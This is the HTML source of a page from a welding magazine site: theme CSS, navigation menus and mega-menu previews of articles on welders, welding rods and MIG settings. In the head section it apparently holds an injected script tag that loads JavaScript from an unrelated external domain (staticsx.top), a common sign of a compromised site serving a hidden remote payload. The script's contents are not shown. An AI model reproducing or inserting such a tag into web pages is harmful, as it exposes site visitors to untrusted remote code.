    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #e24234;
    }
</style>

			<style id="wpsp-style-frontend"></style>
				<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-642 single-format-standard wp-theme-Newsmag aawp-custom wp-schema-pro-2.7.18 welding-rod-sizes global-block-template-1 td-newsmag-food single_template_7 white-menu white-grid td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/weldingmagazine/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazineWelding" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-93"><a href="https://weldingmagazine.com/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-142"><a href="https://weldingmagazine.com/welding-basics/">Welding Basics</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://weldingmagazine.com/reviews/">Reviews</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://weldingmagazine.com/buying-guides/">Buying Guides</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://weldingmagazine.com/pro-tips/">Pro Tips</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://weldingmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    <!-- LOGIN MODAL -->
	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://weldingmagazine.com/">
		<img class="td-retina-data"  data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png"/><noscript><img class="td-retina-data"  data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt=""/></noscript>
		<span class="td-visual-hidden">Welding Magazine</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://weldingmagazine.com/">
		<img class="td-retina-data" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png"/><noscript><img class="td-retina-data" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt=""/></noscript>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://weldingmagazine.com/">
		<img class="td-retina-data" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png"/><noscript><img class="td-retina-data" data-retina="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" src="https://weldingmagazine.com/wp-content/uploads/2020/03/welding-magazine-logo-300x107.png" alt=""/></noscript>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-93"><a href="https://weldingmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-142"><a href="https://weldingmagazine.com/welding-basics/">Welding Basics</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_1_696b80e2d637e = new tdBlock();
block_td_uid_1_696b80e2d637e.id = "td_uid_1_696b80e2d637e";
block_td_uid_1_696b80e2d637e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696b80e2d637e_rand","tdc_css_class":"td_uid_1_696b80e2d637e_rand","tdc_css_class_style":"td_uid_1_696b80e2d637e_rand_style"}';
block_td_uid_1_696b80e2d637e.td_column_number = "3";
block_td_uid_1_696b80e2d637e.block_type = "td_block_mega_menu";
block_td_uid_1_696b80e2d637e.post_count = "5";
block_td_uid_1_696b80e2d637e.found_posts = "29";
block_td_uid_1_696b80e2d637e.header_color = "";
block_td_uid_1_696b80e2d637e.ajax_pagination_infinite_stop = "";
block_td_uid_1_696b80e2d637e.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_1_696b80e2d637e);
</script><div class="td_block_wrap td_block_mega_menu td_uid_1_696b80e2d637e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696b80e2d637e" ><div id=td_uid_1_696b80e2d637e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" class="td-image-wrap" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/miller-dynasty-400-review..-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="miller dynasty 400 review.." title="Miller Dynasty 400 Review. Is It The Best TIG Welder?" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/miller-dynasty-400-review/" rel="bookmark" title="Miller Dynasty 400 Review. Is It The Best TIG Welder?">Miller Dynasty 400 Review. Is It The Best TIG Welder?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/7018-welding-rod/" rel="bookmark" class="td-image-wrap" title="7018 Welding Rod: Getting Intimate Welding Details"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="7018 Welding Rod" title="7018 Welding Rod: Getting Intimate Welding Details" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/7018-Welding-Rod-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="7018 Welding Rod" title="7018 Welding Rod: Getting Intimate Welding Details" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/7018-welding-rod/" rel="bookmark" title="7018 Welding Rod: Getting Intimate Welding Details">7018 Welding Rod: Getting Intimate Welding Details</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/uphill-vs-downhill-welding/" rel="bookmark" class="td-image-wrap" title="Uphill Vs. Downhill Welding; Detailed Welding Tips"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Uphill Vs. Downhill Welding." title="Uphill Vs. Downhill Welding; Detailed Welding Tips" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Uphill-Vs.-Downhill-Welding.-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Uphill Vs. Downhill Welding." title="Uphill Vs. Downhill Welding; Detailed Welding Tips" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/uphill-vs-downhill-welding/" rel="bookmark" title="Uphill Vs. Downhill Welding; Detailed Welding Tips">Uphill Vs. Downhill Welding; Detailed Welding Tips</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/welding-rod-number-meaning/" rel="bookmark" class="td-image-wrap" title="Welding Rod Number Meaning: Getting The Best Rod"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Welding Rod Number Meaning" title="Welding Rod Number Meaning: Getting The Best Rod" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Welding-Rod-Number-Meaning-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Welding Rod Number Meaning" title="Welding Rod Number Meaning: Getting The Best Rod" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/welding-rod-number-meaning/" rel="bookmark" title="Welding Rod Number Meaning: Getting The Best Rod">Welding Rod Number Meaning: Getting The Best Rod</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/how-much-is-argon-pressure-for-mig-welding/" rel="bookmark" class="td-image-wrap" title="How Much Is Argon Pressure For MIG Welding: Better Welding"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="How Much Is Argon Pressure For MIG Welding" title="How Much Is Argon Pressure For MIG Welding: Better Welding" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/How-Much-Is-Argon-Pressure-For-MIG-Welding-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="How Much Is Argon Pressure For MIG Welding" title="How Much Is Argon Pressure For MIG Welding: Better Welding" /></noscript></a></div>                <a href="https://weldingmagazine.com/welding-basics/" class="td-post-category">Welding Basics</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/how-much-is-argon-pressure-for-mig-welding/" rel="bookmark" title="How Much Is Argon Pressure For MIG Welding: Better Welding">How Much Is Argon Pressure For MIG Welding: Better Welding</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696b80e2d637e" data-td_block_id="td_uid_1_696b80e2d637e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696b80e2d637e" data-td_block_id="td_uid_1_696b80e2d637e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-140"><a href="https://weldingmagazine.com/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_2_696b80e2da17e = new tdBlock();
block_td_uid_2_696b80e2da17e.id = "td_uid_2_696b80e2da17e";
block_td_uid_2_696b80e2da17e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696b80e2da17e_rand","tdc_css_class":"td_uid_2_696b80e2da17e_rand","tdc_css_class_style":"td_uid_2_696b80e2da17e_rand_style"}';
block_td_uid_2_696b80e2da17e.td_column_number = "3";
block_td_uid_2_696b80e2da17e.block_type = "td_block_mega_menu";
block_td_uid_2_696b80e2da17e.post_count = "5";
block_td_uid_2_696b80e2da17e.found_posts = "40";
block_td_uid_2_696b80e2da17e.header_color = "";
block_td_uid_2_696b80e2da17e.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b80e2da17e.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_2_696b80e2da17e);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_696b80e2da17e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696b80e2da17e" ><div id=td_uid_2_696b80e2da17e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-180x135.webp 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-80x60.webp 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-100x75.webp 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-238x178.webp 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-265x198.webp 265w, https://weldingmagazine.com/wp-content/uploads/2022/03/Top-7-Best-Hobart-Welder-Review-511x384.webp 511w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-hobart-welder/" rel="bookmark" title="Top 7 Best Hobart Welder Review: The Most Reliable Welders">Top 7 Best Hobart Welder Review: The Most Reliable Welders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" class="td-image-wrap" title="Top 7 Best Titanium Welders Review- Machines Worth Buying"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg"  srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-180x135.jpg 180w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-80x60.jpg 80w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-100x75.jpg 100w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-238x178.jpg 238w, https://weldingmagazine.com/wp-content/uploads/2022/03/Best-Titanium-Welders-Review.-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Best Titanium Welders Review." title="Top 7 Best Titanium Welders Review- Machines Worth Buying" /></noscript></a></div>                <a href="https://weldingmagazine.com/buying-guides/" class="td-post-category">Buying Guides</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://weldingmagazine.com/best-titanium-welders-review/" rel="bookmark" title="Top 7 Best Titanium Welders Review- Machines Worth Buying">Top 7 Best Titanium Welders Review- Machines Worth Buying</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
